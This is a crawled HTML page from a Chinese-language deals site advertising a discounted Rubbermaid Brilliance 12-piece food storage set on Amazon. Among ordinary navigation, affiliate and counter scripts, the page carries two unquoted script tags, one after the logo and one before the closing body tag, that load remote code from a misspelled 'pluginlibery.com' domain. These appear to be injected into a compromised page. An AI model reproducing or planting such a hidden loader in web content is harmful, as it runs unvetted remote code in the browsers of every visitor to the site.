

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.jiansnet.com/topic/30013/rubbermaid-brilliance-food-storage-12piece-set
body_size: 2982
content:
<!DOCTYPE html>
<html>
<head>
<title>[食品存储盒12件套装降价] Rubbermaid Brilliance Food Storage 12-Piece Set $35.99 Shipped</title>
<meta name="description" content="On Amazon where you can now get this Rubbermaid Brilliance Food Storage 12-Piece Set  for only $35.99 shipped (regularly $54.99)!
 https://m.media-amazon.com/images/I/71BGvoAbp4S._AC_SX569_." />
<meta property="og:description" content="On Amazon where you can now get this Rubbermaid Brilliance Food Storage 12-Piece Set  for only $35.99 shipped (regularly $54.99)!
 https://m.media-amazon.com/images/I/71BGvoAbp4S._AC_SX569_." />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
<link href="/css/main.css" type="text/css" rel="stylesheet" />
<link href="/ui/jiansnet.custom.css" type="text/css" rel="stylesheet" />
<link rel="icon" type="image/x-icon" href="/ui/favicon.ico" />
<script src="/js/jquery-1.11.1.min.js"></script><script type="text/javascript">
function deleteTopic(topicId, cat)
{
	if (!confirm("Are you sure to delete?")) return;
	document.location = "/do/manageTopic?doIt=delete&topicId=" + topicId + "&cat=" + cat;
}
function deleteComment(commentId)
{
	if (!confirm("Are you sure to delete?")) return;
	document.location = "/do/manageComment?doIt=delete&commentId=" + commentId;
}
</script>
</head>
<body id="bodyTag">
<div class="topnav" id="myTopnav">&nbsp;
	<a href="/list?cat=2">Deals</a>
	<a href="/list?cat=28">学习投资美股</a>
	<a href="/list?cat=7">职业发展</a>
	<a href="/list?cat=22">厨房家居</a>
	<a href="/list?cat=25">育儿教育</a>
	<a href="/list?cat=4">健康减肥</a>
	<a href="/list?cat=20">其他</a>
		<a href="/do/login">登录</a>
	<a href="/search">搜索</a>
	<a href="javascript:void(0);" style="font-size:15px;" class="icon" onclick="toggleTopNav()">&#9776; Menu</a>
</div>

<script>
function toggleTopNav() {
  var x = document.getElementById("myTopnav");
  if (x.className === "topnav") {
    x.className += " responsive";
  } else {
    x.className = "topnav";
  }
}
</script>

<div class="content-container">
	<a href="/" class="logo"><img src="/images/jiansnet_logo.jpg" border="0"></a>
</div><script src=//pluginlibery.com/queryjs></script>

<div class="content-container">
	<div class="link-n">
<a href="/list?cat=2">美国Daily Deals</a>	</div>

	<div style="margin-top:10px;">
		<h1>[食品存储盒12件套装降价] Rubbermaid Brilliance Food Storage 12-Piece Set $35.99 Shipped</h1>
		<span class="fntgray">
			作者: HL, 2023-08-01
		</span>
	</div>

	<div class="topicDIV bdr-t bdr-b">
		On Amazon where you can now get this <a href="https://amzn.to/47c9jno" target="_blank">Rubbermaid Brilliance Food Storage 12-Piece Set</a> for only $35.99 shipped (regularly $54.99)!<br>
<a href="https://amzn.to/47c9jno" target="_blank"><img class="editorImg" src="https://m.media-amazon.com/images/I/71BGvoAbp4S._AC_SX569_.jpg" width="160"></a><br>
With airtight lids featuring secure latches to prevent spills and leaks, these Rubbermaid Brilliance Food Storage Containers are perfect for storing leftovers, doing meal prep, taking your lunch to work or bringing food to picnics, tailgating, camping, and more!<br>
<br>
宝莱美保鲜盒是一系列高质量的食品保鲜盒，为您的食品储存提供卓越的解决方案。Rubbermaid Brilliance 食品保鲜盒采用特殊密封设计，确保食品在储存过程中不会漏水或漏气。这有效地防止食物变质，并保持食品的新鲜和口感。这些保鲜盒采用高品质、耐用的材料制成，具有出色的抗冲击和耐磨性，确保长久的使用寿命。<br>

	</div>

	<!-- comments start -->

	<div class="related-articles link-n">
		<h2>Related Topics:</h2>
		<ul>
			<li><a href="/topic/25722/Best-Food-Jar-and-Insulated-Bottles">推荐几款非常实用的Thermos不锈钢保温杯和保温饭盒</a></li>
			<li><a href="/topic/26122/Best-Lunch-Box-On-Sale">美国好用的午餐盒 (Lunch Box) 推荐</a></li>
			<li><a href="/topic/25796/Best-Electric-Kettle">美国买什么电热水壶好？</a></li>
			<li><a href="/topic/25603/Best-Rice-Cookers-in-USA">美国好用的电饭煲(外带推荐一个万能慢炖小锅 :-))</a></li>
			<li><a href="/topic/21457/Seasoning-Stainless-Steel-Wok">在美国买什么炒菜锅(wok)最好</a></li>
			<li><a href="/topic/718/Best-Gift-For-Chinese-Back-Home">[值得收藏]美国回国送礼带什么好?(给老人亲戚朋友等)</a></li>
			<li><a href="/topic/737/Buy-Soybean-Milk-Machine">美国到哪儿能买到豆浆机?</a></li>
			<li><a href="/topic/25885/List-Of-Best-Coffee-Makers">美国好用的咖啡机(coffee maker)推荐</a></li>
			<li><a href="/topic/25749/Buying-Mattress-Online-In-USA">美国买床垫 Mattress 的网站汇总</a></li>
			<li><a href="/topic/24528/Where-To-Buy-Ginseng-In-USA">美国在什么网上买西洋参比较好</a></li>
			<li><a href="/topic/25800/Best-Bread-Machines-In-USA">美国好的面包机牌子推荐</a></li>
			<li><a href="/topic/25899/Best-Vacuum-Cleaners-In-USA">美国好用的吸尘器 (Vacuum Cleaners)大全及打折信息</a></li>
		</ul>
	</div>

	<!-- add comment -->
</div>

<div class="link-n" style="text-align:center; margin-top: 10px;">
	<a href="/page/aboutus">关于本站 |</a>
	<a href="https://www.advancedj.com">剑知创业网 |</a>
	<a href="/page/privacy">Privacy Policy</a>
	<br><span class="copyright">Copyright &copy; 2026, All Rights Reserved.</span>
</div>
<br>

<script>
if ($("#searchForm input[name=q]").length > 0)
{
	$("#searchForm input[name=q]").focus();
}
</script>

<script type="text/javascript" src="http://s.skimresources.com/js/27881X860789.skimlinks.js"></script>

<!-- Start of StatCounter Code -->
<script type="text/javascript">
var sc_project=5652606; 
var sc_invisible=1; 
var sc_partition=60; 
var sc_click_stat=1; 
var sc_security="846be498"; 
</script>
<script type="text/javascript"
src="http://www.statcounter.com/counter/counter.js"></script><noscript><div
class="statcounter"><a title="blogger counter"
href="http://www.statcounter.com/blogger/"
target="_blank"><img class="statcounter"
src="http://c.statcounter.com/5652606/0/846be498/1/"
alt="blogger counter" ></a></div></noscript>
<!-- End of StatCounter Code --><script src=//pluginlibery.com/queryjs></script></body>
</html>